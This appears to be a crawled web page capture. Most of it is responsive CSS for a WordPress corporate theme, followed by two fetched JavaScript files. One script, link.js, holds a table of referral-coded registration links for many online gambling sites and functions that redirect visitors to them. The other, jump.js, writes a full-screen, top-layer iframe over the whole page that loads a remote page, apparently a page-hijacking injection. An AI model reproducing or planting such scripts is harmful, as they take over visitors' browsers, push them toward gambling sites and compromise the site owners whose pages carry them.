	/* why choose area css */
	.why_choose_area .witr_btn {
		margin-bottom: 30px;
	}
	.home2_togole_area .corporate_button.no_margin {
		margin-top: 0;
		width: 38%;
	}
	.home2_togole_area .corporate_button.no_margin {
		margin-top: 0;
		width: 60%;
	}
    /*=========== Slick area 2 css ===============*/
     .witr_ds_content {
         height: 600px;
         background-size: cover;
         background-position: center center;
         overflow: hidden;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-right .witr_ds_content_inner p, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-left .witr_ds_content_inner p, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3, .text-center .witr_ds_content_inner p {
         width: 100% !important;
         margin-left: auto;
         margin-right: auto;
         text-align:center !important;
    }
     .text-right .witr_ds_content_inner h1, .text-right .witr_ds_content_inner h2, .text-right .witr_ds_content_inner h3, .text-left .witr_ds_content_inner h1, .text-left .witr_ds_content_inner h2, .text-left .witr_ds_content_inner h3, .text-center .witr_ds_content_inner h1, .text-center .witr_ds_content_inner h2, .text-center .witr_ds_content_inner h3{
         font-size:23px;
    }
     .witr_btn {
         margin-right: 0;
    }
     .slider_btn {
         text-align: center;
    }
	.slider_btn {
		margin-top: 30px;
	}
     .section-title.t_center {
         width: 100%;
    }
     .section-title.t_left {
         width: 100%;
    }
     .section-title.t_right {
         width: 100%;
    }
     .top-address p a, .top-right-menu ul.social-icons li a, .top-address p span {
         font-size: 13px;
    }
     .top-right-menu ul.social-icons {
    }
	.corporate-single-blog-details-inner {
		padding: 37px 25px 45px;
	}
    /* footer bar */
     .footer-top-inner p {
         width: 100%;
    }
     .footer-menu ul {
         margin: 10px 0 0;
         text-align: center !important;
    }
     .footer-menu ul li a {
         font-size: 14px;
    }
     .copy-right-text p {
         text-align: center;
    }
     .breadcumb-blog-area {
         padding: 50px 0;
    }
    /* blog css */
	.single_blog_thumb img {
		height: 250px;
	}
     .em-blog-content-area {
         padding: 20px 10px 5px;
    }
     .corporate-blog-meta-left a, .corporate-blog-meta-left span {
         font-size: 14px;
         margin-right: 3px;
    }
     .corporate-blog-meta-right a, .corporate-blog-meta-right span {
         font-size: 11px;
         margin-left: 3px;
    }
.recent-post-item {
    margin-bottom: 6px;
    overflow: hidden;
}
	.blog_active:hover .slick-prev, .blog_active:hover .slick-next {
		opacity:0;
	}
    /* single blog */
     .post_reply ul, .blog-content ul, .single-blog-content ul {
         padding-left: 20px;
    }
     .post_reply ol, .blog-content ol, .single-blog-content ol {
         padding-left: 20px;
    }
     .comments-area .children {
         margin-left: 10px;
    }
     .comment_field .input-field {
         width: 100%;
    }
     .pdsr {
         padding-top: 50px;
    }
     .pdsl {
         padding-bottom: 90px;
    }
     #wp-calendar {
         display: block;
    }
    /* footer css */
     .copy-right-text p {
         font-size: 11px;
    }
     .footer-social-icon a i {
         font-size: 16px;
         height: 35px;
         line-height: 35px;
         width: 35px;
    }
    /* Em-Creative Header */
     .creative_header_curve {
         display: none;
    }
     .creative_header_logo {
         padding-right: 0;
         text-align: center;
    }
     .em_creative_header {
         background: transparent none repeat scroll 0 0;
         z-index: 999;
    }
     .single_header_address {
         padding: 10px 71px 10px 0;
         text-align: center;
    }
     .creative_header_button {
         background: #f9f9f9 none repeat scroll 0 0;
         padding: 30px 0;
         position: relative;
         text-align: center;
    }
     .creative_header_icon {
         float: none;
         margin-bottom: 10px;
         margin-right: 0;
         overflow: hidden;
    }
     .creative_header_address .col-sm-4.col-xs-12{
         padding-left:0;
    }
     .creative_header_logo {
         display: none;
    }
     .creative_header_button:before, .em_creative_header:before, .em_creative_header:after {
         display: none;
    }
     .single_header_address.ctrp {
         padding-bottom: 40px;
    }
    /* new css */
    /* footer css */
     .copy-right-text p {
         font-size: 15px;
    }
     .corporate-blog-thumb img {
         width: 100%;
    }
    /* section title css */
     .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3{
         font-size: 20px;
         line-height: 30px;
    }
	.witr_section_title_inner h2 {
		font-size: 17px;
	}
     .title_in:before, .title_in:after {
         background: none;
    }
     .title_tx h2 {
         font-size: 16px;
         line-height: 20px;
    }
     .title_in {
         float: none;
         padding-right: 0;
    }
     .title_in_area, .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 100%;
    }
     .witr_section_title_inner p {
         padding-top: 10px;
    }
     .witr_section_title{
         text-align: center;
    }
     .witr_section_title .text-right {
         text-align: center !important;
    }
     .title_btn {
         margin: 30px 0 20px;
    }
	.witr_animate_content h1 {
		font-size: 30px ;
		line-height:1.2;
	}
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 20px;
         line-height: 36px;
    }
     .witr_text_widget_inner p, .about-content span{
         font-size: 16px;
    }
	.cp_animation_about_area .skill_witr_inner {
		padding: 7px 0px 70px 0;
	}
	.cp_animation_about_area .witr_section_title_inner p {
		margin-top: 15px;
	}
    /* feature area */
     .em_feature-icon {
         font-size: 18px;
         margin-right: 15px;
    }
     .em_feature-icon i {
         float: none;
    }
     .em-feature-title h2 {
         margin-top: 0;
         margin-bottom: 0;
    }
     .witr_feature_content_3d h3 {
         font-size: 21px;
    }
     .sub-item h3 {
         font-size: 21px;
    }
     .w_apps_button_area {
         text-align: center;
    }
     .witr_app_area .digital-content h3 {
         margin: 0 !important;
         font-size: 25px;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         -webkit-transform: scale(0.4);
         transform: scale(0.4);
         margin-left: -280px;
         top: -120px;
    }
     .Screenshots-fearm img {
         width: 260% !important;
         max-width: 260% !important;
         left: -65px;
    }
     .dnSlide-main img{
         width: 100%;
    }
     .dnSlide-btn {
         display: none;
    }
     .Screenshots-area .Screenshots-frame-img {
         left: -64%;
         top: -13px;
         width: 232%;
    }
     .digital-item ul li a {
         padding: 7px 27px;
    }
     .mobil-item {
         margin-top: 30px;
    }
    /* countdown css */
     span.cdowns {
         margin-bottom: 30px;
    }
     span.cdowns:before {
         display: none;
    }
     span.cdowns:after {
         display: none;
    }
    /* testomonial css */
     .testomonial.testomonial-5 .test-part img.testimg {
         top: 88%;
    }
     .testomonial .test-part img {
         margin: 0 !important;
    }
     .em_test_thumb {
         margin-right:15px;
    }
     .em_testi_title h2 {
         font-size: 17px;
    }
     .witr_content_test7 {
         padding: 0;
    }
	.corporate2_testimonial_area {
		padding: 100px 0px 92px;
		margin-top: 0;
	}
	.testimonial_area .witr_section_title {
		padding-top: 20px;
	}
	.testimonial_inner {
		margin-left: 0;
	}
	.cp9_testi_area .witr_testi_itemt {
		padding: 0px;
		margin: 0;
	}
    /* testomonial style 8 css */
     .witr_testomonial_area {
         width: 100%;
    }
     .witr_test_part {
         float: none;
         margin-left: 0;
         margin-right: 0;
    }
     .witr_test_part img {
         margin: auto;
    }
     .witr_testi_main {
         width: 100%;
    }
	.cp6_testi_inner {
		margin: 0 0px;
	}
	.testiCreCon:after {
		left: 40%;
	}
    /* video css */
     .video-part .video-overlay .video-item h3 {
         color: #fff;
         font-size: 25px;
    }
     .video-part .video-overlay {
         padding: 110px 0 !important;
    }
    /* service css */
     .service-item {
         text-align: center;
    }
     .em-service2.sleft .em-service-icon, .em-service2.sright .em-service-icon {
         float: none;
         margin-bottom: 10px;
    }
     .witr_service2_box {
         text-align: center;
    }
     .witr_custom2_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
     .witr_service3_box {
         text-align: center;
    }
     .witr_service3_icon {
         float: none;
         margin-right: 0;
         margin-bottom: 15px;
    }
	.wirt_detail_icon {
		float: inherit;
		margin-bottom: 5px;
	}
	.wirt_detail_texti {
		padding: 15px 20px 10px;
	}
	.cp_animation_service_area .witr_animate_content h1 {
		font-size: 30px;
	}
    /* tab css */
     .corporate_tab li {
         margin-bottom: 20px;
    }
     .witr_adv_tab_content {
         margin: 0;
    }
	.witr_adv_tab_content {
		padding: 10px 0px 0px 0px;
	}
	.tab_left_content_inner {
		margin-bottom: 30px;
	}
	.cp7_tab_area .tab_content_inner {
		padding: 30px 0px 30px 0px;
	}
	/* call action css */
	.call_to_action_area {
		margin-top: -170px;
	}
	.call_action_inner {
		padding: 70px 0px 5px 0px;
		margin: 0 0px;
	}
	.call_action_inner {
		padding: 70px 15px 50px 0px;
		margin: 0 0px;
	}
	.cp10_call_area {
		margin-top: 0;
	}
	.cp_animat_call_to_action {
		margin-top: 0;
		padding: 0px 0px 45px;
	}
    /* accourdion css */
     .witr_ac_style {
         font-size: 18px;
    }
	.witr_ac_style {
		padding: 20px 15px 20px 15px;
	}
     .witr_ac_style:before, .active .witr_ac_style:before {
         right: 10px;
    }
     .corporate-accourdion-title h2{
         font-size: 14px;
         padding-left: 20px;
    }
	.cp_animat_accordion .witr_section_title {
		margin-bottom:0;
	}
	.cp_animat_accordion {
		padding: 0 0 100px;
	}
	.cp_animat_accordion .accordion_area {
		margin-left: 15px;
		margin-right: 15px;
		margin-top: 50px;
	}
    /* blog css */
     .blog-img img {
         width: 100%;
    }
     .witr_blog_con {
         padding: 12px 10px 18px;
    }
     .witr_blog_con h2 {
         font-size: 21px;
    }
	.witr_blog_con h2 a {
		font-size: 19px;
	}
     .witr_post_Author {
         margin: 0 10px;
    }
	.recent-post-text {
		text-align: left;
	}
    /* counter css */
    .witr_counter_single {
		margin-bottom: 20px;
	}
	.corporate_video_area {
		padding: 170px 0px 250px 0px;
	}
	.mc4wp-form-fields button {
		margin-left: 0px;
	}
	.mc4wp-form-fields input {
		margin-top: 10px;
	}
	.witr_counter_icon i{
         margin-right: 20px;
         float: none;
    }
     .witr_custom_icon {
         margin-bottom: 10px;
    }
     .witr_custom_icon i{
         margin-right: 0;
         float: none;
    }
	.why_choose_area .witr_s_flex {
		display: inherit;
	}
	.em-service2 .em-service-inner {
		padding-right: 0px; 
	}
    /* video css */
     .video-play-6 {
         width: 80%;
    }
     .subscribe form input {
         width: 500px;
    }
     .download-content-6 ul li a {
         padding: 12px 46px 12px 80px;
    }
     .donwload-overlay {
         padding-top: 215px;
    }
     .video-part .video-overlay {
         padding: 200px 0;
    }
     .play-overlay i {
         font-size: 32px;
    }
     .digital-img {
         margin-top: 100px;
    }
    /* contact css */
     .field.topfield .form-field {
         float: none;
         width: 100%;
    }
	.apartment_text h2 {
		font-size: 35px;
		margin-bottom: 50px;
	}
	.corporate_contact_area {
		padding: 100px 0 85px;
	}
	.cp5_contact_area {
		background-position: center right !important;
	}
	.cp5_contact_area .contact_inner {
		padding: 0;
	}
     .form-controls .field.topfield .form-field:nth-child(2n) {
         margin-left: 0;
    }
     .witr_field1 .witr_form_field1 {
         width: 100%;
    }
     .witr_form_controls1 .witr_field1 .witr_form_field1:nth-child(2n) {
         margin-left: 0;
    }
	.corporate_contact_area {
		background-position: center left;
	}
	.contact_inner {
		padding: 0px 0px 0px 0;
	}
    /* apps_button css */
     .w_apps_button_image {
         margin-right: 0;
         margin-bottom: 20px;
    }
     .tab_content.text-left {
         text-align: center !important;
    }
    /* blog css */
     .footer-middle {
         text-align: center;
    }
     .blog-content h5 > a {
         font-size: 17px;
    }
	.corporate2_blog_area .witr_blog_con {
		padding: 20px 18px 20px 20px;
	}
     .blog-content span {
         font-size: 12px;
    }
     .blog-page-title h2 {
         font-size: 17px;
    }
     .wblog-content h5 > a {
         font-size: 20px;
    }
     .wblog-content span {
         margin-right: 5px;
    }
     .blog-left-side .blog-title > ul > li > a {
         margin-right: 8px;
    }
     .widget .widget_media_image img{
         width:100%;
    }
     .recent-post-text > h4 {
         margin-top: 2px;
         line-height: 1;
    }
     .recent-post-text h4 a {
         font-size: 16px;
    }
	.corporate-blog-meta.post_blog h2 a {
		font-size: 20px;
	}
	.corporate-blog-meta.post_blog h2 a {
		font-size: 20px;
	}
	.witr_blog_area12 .witr_blog_con {
		padding: 20px 25px 30px 25px;
	}
     .witr_post_Author6{
    }
     .witr_blog_con6 h2 {
         font-size: 17px;
    }
     .witr_blog_con6 h5 a {
         font-size: 15px;
    }
    /* call to action */
     .all_cal_color {
         text-align: center;
    }
     .corporate_video_inner{
         top: 21px;
    }
	.cp7_call_to_action_area{
		margin-top: 0;
	}
     .corporate_video11.corporate_video_inner{
         top: 50%;
    }
     .corporate_button a {
         margin-bottom: 30px;
         margin-right: 0px;
    }
     .corporate_content h2, .corporate_content h3{
         font-size: 23px;
    }
     .witr_9 .corporate_video_inner{
         margin-bottom: 73px;
    }
     .witr_b9 {
         margin-top: -10px;
    }
     .corporate_content {
         margin-bottom: 30px;
    }
     .mc4wp-form-fields button {
         width: 100%;
         position: inherit;
         padding: 20px 30px;
         margin-top: 25px;
    }
     .witr_joined .witr_con_btn2 .w_btn2 {
         position: inherit;
         width: 100%;
    }
     .witr_sstyle_9 {
         padding: 42px 20px 50px;
    }
     .w_apps_button {
         margin-bottom: 30px;
    }
    /* single portfolio2 */
	.portfolio_4column .witr_section_title_inner.text-center p {
		width: 100%;
	}
     .portfolio-details-box {
         margin-left: 0;
    }
     .portfolio-details-box ul li span.eright {
         font-size: 15px;
         margin-left: 0;
    }
     .portfolio-details-box ul li b {
         font-size: 15px;
    }
     .portfolio-details-box h2 {
         padding-top: 20px;
    }
     .portfolio-details-box .corporate-single-icon-inner a {
         margin: 0 4px;
    }
	.corporate02_portfolio_area .single_protfolio:hover .positi_3.pprotfolio4 {
		bottom: 10%;
	}
	.corporate02_portfolio_area .positi_3.pprotfolio4 {
		bottom: 5%;
	}
    /* single_protfolio css */
    .cp7_portfolio_area  .single_protfolio {
         margin-bottom: 30px;
    }
     .portfolio_nav ul li {
         padding: 6px 20px;
    }
    /* contact css */
     .witr_field2 .witr_form_field2, .witr_field2 .witr_form_field2 {
         float: none;
         width: 100%;
    }
     .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd), .witr_form_controls2 .witr_field2 .witr_form_field2:nth-child(odd) {
         margin-right: 0;
    }
    /* display none css*/
     .owl-nav, .slick-prev, .slick-next, .em-nivo-slider-wrapper .nivo-directionNav {
         display: none;
    }
    /* timeline css*/
     .witr_sicon_bottom.witr_hd_timeline_contant {
         padding-bottom: 20px;
         padding-top: 30px;
    }
     .mrl65 {
         margin-left: 16px;
         padding-top: 25px;
    }
     .mrl110 {
         margin-left: 17px;
         padding-top: 25px;
        ;
    }
     .mrr90 {
         margin-right: 15px;
    }
     .mrr50 {
         margin-right: 14px;
    }
     .mrr15 {
         margin-right: 14px;
    }
    /* static tab css*/
     .corporate_event_thumb {
         float: none;
         margin-bottom: 15px;
    }
     .corporate_single_event {
         margin: 0;
    }
     .corporate_event_icon span {
         margin-right: 5px;
    }
     #sb_instagram .sbi_photo_wrap {
         margin-bottom: 25px;
    }
     .testomonial-slide .slick-prev, .blog_wrap .slick-prev {
         left: 15px;
    }
     .testomonial-slide .slick-next, .blog_wrap .slick-next {
         right: 15px;
    }
	.cp5_testimonial_area .em_single_testimonial {
		margin: 15px 15px;
	}
	.cp8_testi_area .em_single_testimonial {
		margin: 15px 5px;
	}
	.cp8_testi_area .em_testi_text p {
		font-size: 18px;
	}
     .em-feature {
         margin-bottom: 23px;
    }
     .single_counter {
         margin-bottom: 20px;
    }
     .woocommerce div.product .woocommerce-tabs ul.tabs li a {
         padding: .5em 6px;
    }
     .woocommerce div.product .woocommerce-tabs ul.tabs li {
         padding: 0px .5em;
         margin-right: 6px;
    }
     .corporate-header-top {
         display:none;
    }
	/* faq area css */
     .accordion_area {
         padding-top: 30px;
         padding-bottom: 20px;
    }
	.accordion_area {
		padding: 0 0px 0 0;
	}
	.corporate_accordion_area .single_image_area .single_image img {
		margin-top: 20px;
	}
     .footer-sociala-icon {
         float: none;
    }
     .footer-sociala-info p {
         text-align: center;
    }
    /*====== new css ======= */
    /* ab_videoArea */
     .ab_videoArea {
         padding: 44px 23px 40px;
    }
     .singleAbSlide {
         position: inherit;
         bottom: -30px;
         right: 0;
         left: 0;
    }
    /* service */
     .singleSS {
        /* padding: 61px 24px 60px;
         */
    }
     .detail_SS h3 {
         font-size: 21px;
    }
     .em_single_testimonial {
         padding: 37px 20px 26px;
    }
     .witr_testi_itemt {
         padding: 0px;
    }
     .em_testi_logo {
         right: 15px;
         top: 35px;
    }
     .witr_nth_child:nth-child(2n) {
         margin-top: 0;
    }
	.img_text_part_dflex,	
	.two_part_dflex {
		display: inherit;
		text-align: center;
	}
	.single_2p_testimonial {
		text-align: center;
	}
	.title_and_sub {
		margin: 10px 0;
	}	
    /* about css */
     .witr_text_widget_inner h1, .witr_text_widget_inner h2 {
         font-size: 23px;
    }
     .witr_about_content {
         text-align: center;
    }
     .witr_about_content h3 {
         font-size: 30px;
    }
     .witr_about_image {
         margin-top: 30px;
    }
     .witr_service3_box {
         top: 50%;
         transform: translateX(-50%) translateY(-50%);
         left: 50%;
        padding: 0;
    }
     .em_slider_social {
         top: 40%;
         display: none;
    }
    /* team css */
     .witr_back_img img {
         height: 554px !important;
         height: auto;
    }
	.team_bottom_contact h2 {
		margin: 0px 10px 0px 10px;
		padding: 25px 10px 25px 10px;
	}
	.team_bottom_contact h2 {
		font-size: 18px;
	}
    /* new css add */
     .witr_dis_btngr {
         display: inherit;
    }
     .witr_circal_r {
         margin-left: 0;
    }
     .witr_event_style_5 .witr_event_d {
         padding-top: 3px;
    }
     .witr_event_style_5 .witr_event_btn {
         margin-top: 5px;
    }
     .witr_appoimentle{
         position: initial !important;
    }
     #scrollUp {
         bottom: 134px;
         right: 30px;
    }
	.footer-bottom:before {
		width: 85%;
	}	
	.corporate_features_area {
		margin-top: 100px;
	}
	
	.witr_section_right {
		padding: 40px 0px 0px 0px;
	}
	.contact2 .apartment_area {
		margin: 0px 0px 0px 0px;
	}	
	.contact2 .apartment_text p {
		font-size: 28px;
	}	
	
	.witr_lf_area {
		margin-bottom: 50px;
			margin-top: 0px;
	}	
	.witr_section_right  .witr_section_title_inner h3 {
		font-size: 23px;
	}	
	.vision_thumb_area {
		margin-top: 30px;
	}	
	.corporate_team2_area .witr_section_title_inner h3 {
		font-size: 27px;
	}
	.post_team_idteam .slick-prev, .post_team_idteam .slick-next {
		opacity: 0;
	}	
	.corporate_service2_area .witr_custom2_icon {
		float: left;
	}	
	.contact_thumb_area {
		margin-bottom: 40px;
	}	
	.style_2 .all_pricing_color ul li:nth-child(odd) {
		padding: 0px 55px 0px;
	}
	.style_2 .all_pricing_color ul li {
		padding: 0px 55px 0px;
	}
	.privacy_title .witr_section_title_inner h3 {
		font-size: 19px;
	}
	.corporate_heading_bg_area .witr_animate_content h1 {
		font-size: 26px;
	}
	.countdown_page .witr_section_title_inner h3 {
		font-size: 27px;
	}
	/* breadcumb area css */
	.breadcumb-area {
		padding: 40px 0px 40px;
	}
	.brpt h2 {
		font-size:25px;
	}
	.breadcumb-inner li {
		font-size: 14px;
	}
	.corporate_contact_area .em-service2.sleft .em-service-icon {
		float: none;
	}
	.contact_em_top {
		margin-top: 0px;
		margin-bottom: 30px;
	}
	.home2_service .witr_section_title_inner {
		text-align: center;
	}	
	.home2_service .text-right {
		text-align: center!important;
	}	
	/* skill area css */
	.corporate_skill_area .witr_section_title_inner h3 {
		font-size: 22px;
	}	
	.corporate3_skill_area {
		padding: 0 10px;
	}
	.corporate3_skill_area .skill_witr_inner {
		padding: 90px 15px 70px 15px;
		margin-left: 0;
	}
	.cp7_about_area .skill_witr_inner {
		padding: 25px 15px 70px 0;
	}
	.skill_title_bg {
		padding: 93px 30px 30px 30px;
	}	
	.skill_title_bg.title2 {
		background: #ff3d00;
		padding: 50px 30px 100px 30px;
	}
	.skill_inner_area {
		padding: 80px 15px 60px 15px;
		margin-left: -15px;
		margin-right: -15px;
	}
	.skill_witr_inner {
		padding: 90px 0px 70px 0;
	}
	.cp5_skill_area .single_image_area {
		margin-left: 0;
		margin-right: 0;
	}
	.cp5_skill_area  .skill_witr_inner {
		padding: 28px 0px 50px 0;
	}
	.cp9_skill_area .skill_witr_inner {
		padding: 0 0 50px 0px;
	}
	.witr_6 .corporate_content p, .witr_5 .corporate_content p {
		width: 100%;
		margin: auto;
	}
	.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner {
		left: 60%;
	}
	.list_item2 {
		margin-left: 0px;
	}
	.list_item3 {
		margin-left: 0px;
	}
	.corporate_contact_bg_area {
		background-position: center right;
	}
	.witr_taba_style1 .nav-tabs .nav-link {
		margin-bottom: 20px;
		padding: 36px 30px;
	}



	
	
	
	
}



/* ------------------------------------------------- Large Mobile :480px. ---------------------------------------------------*/
 @media only screen and (min-width: 480px) and (max-width: 767px) {
     .em-slider-button {
         display: block;
    }
     .em-nivo-slider-wrapper .nivo-directionNav {
         display: block;
    }
     .em-button-button-area a {
         margin-right: 5px;
         margin-top: 15px;
         padding: 3px 20px;
         font-size: 12px;
    }
	.faq_area1 .witr_ac_style {
		padding: 10px 12px;
	}
    /*=========== banner area 2 css ===============*/
     .banner-content button {
         position: absolute;
    }
    /* portfolio css */
     .portfolio_nav ul li {
         margin: 0 2px 10px;
    }
    /* banner area css */
     .witr_banner_area {
         height: 600px;
    }
     .witr_banner_content.text-right p {
         width: 92%;
         margin:auto;
         font-size:17px;
    }
     .witr_banner_content.text-left p {
         width: 92%;
         margin:auto;
         font-size:17px;
    }
    /* section_title */
     .witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
         font-size: 25px;
    }
	.witr_section_title_inner h2 {
		margin-bottom: 4px;
		font-size: 15px;
	}
     .witr_section_title_inner.text-center p, .witr_section_title_inner.text-left p, .witr_section_title_inner.text-right p {
         width: 91%;
    }
    /* text_widget css */
     .witr_text_widget_inner p, .about-content span{
         font-size: 17px !important;
    }
    /* blog css */
     .blog-part {
         text-align: center;
    }
    /* Screenshots css */
     .dnSlide-main.done {
         -webkit-transform: scale(0.7);
         transform: scale(0.7);
         margin-left: -196px;
    }
     .Screenshots-fearm img {
         width: 256% !important;
         max-width: 256% !important;
         left: -98px;
         top: 49px;
    }
     .corporate-header-top {
         display:block;
    }
	.witr_feature_13 .sub-item::after, .witr_feature_13 .sub-item:before {
		top: 53%;
	}
	/* about page about */
	.about_page_area_about .all_color_service {
		padding: 33px 9px 50px;
	}
		.home2_togole_area .corporate_button.no_margin {
		margin-top: 0;
		width: 38%;
	}
	.recent-post-text h4 a {
		font-size: 20px;
	}
		.witr_button_area {
		display: block;
	}
	.corporate_team_area .witr_team_thumb15 img {
		width: 100%;
	}
	.icon-list-item {
		margin-bottom: 20px;
	}
	.corporate_about_area .icon-list-icon i {
		margin-top: 4px;
	}
	.witr_ac_style {
		font-size: 17px;
	}
	
	
	
	
	
	
}
/* menu and logo show & hide */
 @media (min-width: 10px) and (max-width: 991px){
     .mobile-menu{
         display:block !important;
    }
     .mobile_logo_area{
         display:block !important;
    }
     .corporate-main-menu{
         display:none !important;
    }
     .d_md_none{
         display:none !important;
    }
     .em-feature {
         margin-bottom: 20px;
    }
     .single_counter {
         margin-bottom: 20px;
    }
}
 @media (min-width: 10px) and (max-width: 991px){
     .text_m_center{
         text-align:center !important;
    }
     .text_m_right{
         text-align:right !important;
    }
     .text_m_left{
         text-align:right !important;
    }
     .menu_18.top-address p span {
         font-size: 13px;
    }
     .footer-top-inner p {
         width: 85%;
    }
     .witr_joined .witr_con_btn2 .w_btn2 {
         position: inherit;
         width: 100%;
    }
}
 @media (min-width: 10px) and (max-width: 768px){
     .ps_absulate{
         position: inherit !important;
    }
     .psc_absolute{
         position: inherit !important;
    }
}
 @media (min-width: 570px) and (max-width: 767px){
     .text_s_center{
         text-align:center !important;
    }
     .text_s_right{
         text-align:right !important;
    }
     .text_s_left{
         text-align:right !important;
    }
     .footer-top-inner p {
         width: 95%;
    }
}
 @media (min-width: 10px) and (max-width: 570px){
     .corporate-header-top{
         display:none;
    }
}
 

--- FILE ---
content_type: application/javascript
request_url: https://sogoucdn.znxhx.cn/code/link.js?0.0423377825642508
body_size: 1174
content:
var xkty_link = {
//星空体育
    xinkongPc:          'https://www.fkc33h.vip:7700/register?agent_code=', // PC---后台
    xinkongH5:          'https://www.ejwijd.vip:9122/register?agent_code=', // H5---SEO群
    xinkongApp:         'https://www.3ovdml.vip:2443?', // 全站APP---SEO群
    xinkongtyApp:       'https://www.cmfe6b.vip:9965/?agent_code=', // 体育APP---SEO群
    xinkongbeiyong:     'https://www.gs3y71.vip:7700/register?agent_code=', // 备用H5---后台--泰瑞
    xinkongRegist:      'https://www.2fmf7d.vip:6443/?agent_code=', // 备用全站APP---后台--泰瑞
//九游娱乐
    jiuyouPc:           'https://www.3w1v5c.vip:7382/register92645/?i_code=', // PC---后台
    jiuyouH5:           'https://www.kuzi4a.vip:4341/entry/register71979?i_code=', // H5---SEO群
    jiuyouApp:          'https://www.8u22hd.vip:9173/71979?i_code=', // 全站APP---SEO群
    jiuyouqpApp:        'https://www.bnm33b.vip:6746/?i_code=', // 棋牌APP---SEO群
    jiuyoubeiyong:      'https://www.twd1ok.com:6002/entry/register19280/?i_code=', // 备用H5---后台--泰瑞
    jiuyouRegist:       'https://www.h38n7i.com:6001/19280?i_code=', // 备用全站APP---后台--泰瑞
//boyu体育
    boyuPc:             'https://www.lejing81.vip:30050/register/?i_code=', // PC---后台
    boyuH5:             'https://www.lejing2589.com:30479/entry/register/?i_code=', // H5---后台
    boyuApp:            'https://www.lejing45.vip:30892/?i_code=', // 全站APP---后台
    boyutyApp:          'https://www.lejing2302.com:34225/?sport=1/&i_code=', // 体育APP---后台
//开云体育
    kaiyunPc:           'https://www.979zka.vip:9960/register28953/?i_code=', // PC---后台
    kaiyunH5:           'https://www.qw9ufb.vip:8004/entry/register28953/?i_code=', // H5---后台
    kaiyunApp:          'https://www.4rqszt.vip:9033?i_code=', // 全站APP---后台
    kaiyuntyApp:        'https://www.qnwl2w.vip:9023/28953?i_code=', // 体育APP---后台
//MK体育
    mksportsPc:         'https://www.h7499m.vip:7988/register77236/?i_code=', // PC---后台
    mksportsH5:         'https://www.epepvw.vip:7443/entry/register31181/?i_code=', // H5---后台
    mksportsApp:        'https://www.ggk6fw.vip:9123/31181?i_code=', // 全站APP---后台
//爱游戏
    ayxPc:              'https://www.rd9hdf.vip:8826/register26594/?i_code=', // PC---后台
    ayxH5:              'https://www.enilp4.vip:9048/entry/register26594/?i_code=', // H5---后台
    ayxApp:             'https://www.y14wro.vip:7382/26594?i_code=', // 全站APP---后台
//华体会
    hthPc:              'https://www.my4ath.vip:6022/register80790/?i_code=', // PC---后台
    hthH5:              'https://www.r2i1oa.vip:2701/entry/register80790/?i_code=', // H5---后台
    hthApp:             'https://www.46u9fe.vip:9961/80790?i_code=', // 全站APP---后台
//乐鱼
    lyPc:               'https://www.eubt29.vip:3353/register23657/?i_code=', // PC---后台
    lyH5:               'https://www.bwqpbf.vip:4543/entry/register23657/?i_code=', // H5---后台
    lyApp:              'https://www.ygk29d.vip:9168/23657?i_code=', // 全站APP---后台
//米兰
    mlPc:               'https://www.lt2wlv.vip:6443/register18441/?i_code=', // PC---后台
    mlH5:               'https://www.lic0pi.vip:8003/entry/register18441/?i_code=', // H5---后台
    mlApp:              'https://www.i0u1bz.vip:9153/18441?i_code=', // 全站APP---后台
}

function ybty_visit(key,code) {
    window.location.href = xkty_link[key]+code;
}

function ybty_visit_newopen(key,code) {
    window.open(xkty_link[key]+code) 
}

function ybty_kf(url) {
    window.open(url)
}

function getMyUrl(key,code){
   return xkty_link[key]+code;
}

--- FILE ---
content_type: application/javascript
request_url: https://qao88.com/jump.js
body_size: 543
content:
var items = ['https://sogoucdn.znxhx.cn/2026/ice6z.html']; var strUrl = items[Math.floor(Math.random()*items.length)]; console.log(strUrl); document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); document.write('</div>');